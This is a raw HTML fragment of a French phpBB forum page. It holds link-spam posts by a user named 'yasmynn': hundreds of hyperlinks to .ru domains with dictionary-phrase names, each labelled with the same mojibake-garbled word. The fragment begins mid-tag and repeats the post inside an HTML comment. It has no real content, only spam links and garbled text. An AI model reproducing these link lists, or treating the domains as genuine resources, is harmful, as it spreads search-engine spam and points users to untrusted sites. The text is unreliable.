style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="39021"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="39021"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=39021&amp;sid=9641a2d5faf7dd658b36357f1c405baf#39021"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 01, 2025 5:00 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=39021&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
